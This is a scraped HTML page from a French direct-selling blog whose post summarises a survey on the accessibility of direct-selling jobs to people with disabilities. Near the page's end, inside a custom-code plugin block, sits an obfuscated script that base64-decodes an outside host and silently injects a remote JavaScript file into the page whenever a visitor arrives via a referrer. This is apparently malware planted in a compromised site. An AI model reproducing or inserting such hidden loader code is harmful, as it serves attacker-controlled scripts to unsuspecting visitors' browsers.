	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/&amp;t=Handicap+%3A+les+m%C3%A9tiers+de+la+vente+directe+accessibles+%C3%A0+tous+%21" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Handicap : les métiers de la vente directe accessibles à tous ! " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/handicap-metiers-vente-directe-accessibles/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-2319 post type-post status-publish format-standard has-post-thumbnail hentry category-point-presse category-presse-vente-a-domicile tag-emploi tag-handicap tag-presse tag-vente-directe" id="post_2319">
                <div class="post-meta">
                    <h1>Handicap : les métiers de la vente directe accessibles à tous !</h1>
                    Le 9 Juil 2014 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<div><a style="line-height: 1.5em;" href="https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe.jpg"><img decoding="async" class="size-medium wp-image-2320 alignleft" style="margin: 0px 20px 20px 0px;" alt="Le Handicap a aussi sa place dans les métiers de la vente directe" src="https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe-350x194.jpg" width="350" height="194" srcset="https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe-350x194.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2014/07/handicap-et-vente-directe.jpg 480w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>
<div>
<div id="stcpDiv">
<div>
<p><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><span style="text-align: justify; line-height: 1.5em;">Handicap : plus de </span><strong style="text-align: justify; line-height: 1.5em;">8 sociétés membres de la FVD</strong><span style="text-align: justify; line-height: 1.5em;"> sur 10 estiment que les métiers de leur secteur sont accessibles à tous. C’est ce que rapporte une étude réalisée par le cabinet TH Conseil pour la FVD.</span></span></p>
</div>
<p style="text-align: justify;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;">Une étude de TH Conseil pour la FVD (Fédération de la vente directe) révèle que 83 % des entreprises adhérentes jugent les métiers de la vente directe accessibles à tous, quels que soient l’âge, le diplôme ou l’expérience professionnelle.</span></p>
<p style="text-align: justify;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><strong>Un univers adapté</strong></span></p>
</div>
<div style="text-align: justify;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;">6 personnes en situation de handicap sur 10 travaillant dans la vente directe déclarent que leur condition a influencé leur orientation vers ces métiers et ont perçu ce secteur comme adapté à leur quotidien. Parmi les facteurs de réussite des distributeurs se trouvent les échanges en réunions (75 %), le suivi personnalisé (73 %), les séminaires de motivation (55 %) et la mise en situation sur le terrain (54 %).</span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><strong>Une opportunité</strong></span></div>
<div style="text-align: justify;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;">52 % des personnes interrogées &#8230; <a title="Article Courrier Cadre Handicap et Vente Directe" href="http://www.courriercadres.com/vente-directe/actualite-vente-directe/handicap-83-des-entreprises-jugent-les-metiers-de-la-vente-06062014" target="_blank">la suite sur le site de courrier cadre </a></span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span style="font-size: small; font-family: arial, helvetica, sans-serif;"><strong>La vente directe propose de offres d&#8217;emploi de vendeur à domicile Indépendant (VDI) dans tous les secteurs : <a title="Offre d'emploi Devenir VDI, ambassadrice, vendeuse à domicile" href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi" target="_blank">découvrez ces offres</a></strong></span></div>
</div>
<div></div>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Presse vente à domicile - vente directe</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Handicap : les métiers de la vente directe accessibles à tous !</strong></span></span></p>					<div class="post-footer"><strong>Mots-clefs : </strong><a href="https://blog.unjourunevente.com/tag/emploi/" rel="tag">emploi</a>, <a href="https://blog.unjourunevente.com/tag/handicap/" rel="tag">handicap</a>, <a href="https://blog.unjourunevente.com/tag/presse/" rel="tag">presse</a>, <a href="https://blog.unjourunevente.com/tag/vente-directe/" rel="tag">Vente Directe</a></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                            <a class="post-prev" href="https://blog.unjourunevente.com/info-magazine-vente-domicile-shopping-maison/"><em>Précédent</em><span>Info Magazine "Vente à domicile : le shopping à la maison"</span></a>
                                                                <a class="post-next" href="https://blog.unjourunevente.com/jour-vente-teste-bougies-parfumees-club-parfum/"><em>Suivant</em><span>Un Jour Une Vente a testé... les bougies parfumées de Club Parfum</span></a>
                                    <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/handicap-metiers-vente-directe-accessibles/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='2319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d8376e471a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,156 s, 79 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712909309 -->